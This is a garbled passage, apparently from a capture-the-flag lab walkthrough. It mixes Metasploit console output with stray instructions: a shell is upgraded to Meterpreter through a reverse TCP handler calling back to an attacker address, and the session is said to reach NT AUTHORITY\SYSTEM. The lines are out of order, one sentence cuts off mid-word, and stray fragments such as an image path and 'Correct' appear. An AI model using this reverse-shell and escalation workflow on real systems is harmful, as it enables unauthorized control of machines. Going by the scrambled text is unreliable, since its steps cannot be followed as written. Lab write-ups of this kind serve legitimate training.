 msf6 post(multi/manage/shell_to_meterpreter) > run
Once the meterpreter shell conversion completes, select that session for use.
[*] Upgrading session ID: 7
[*] Starting exploit/multi/handler
Correct
[*] Started reverse TCP handler on 10.4.83.171:8888
[*] Post module execution completed
have escalated to NT AUTHORITY\SYSTEM. Run getsystem to confirm this. Feel free to open a dos shell via the command 'shell' and run 'whoa
msf6 post(multi/manage/shell_to_meterpreter) >
shell afterwards and select our meterpreter session for usage again.
[*] Sending stage (201798 bytes) to 10.10.71.48
[*] Meterpreter session 10 opened (10.4.83.171:8888 → 10.10.71.48:49453) at 2024-07-17 20:01:57 +0700
[*] Stopping exploit/multi/handler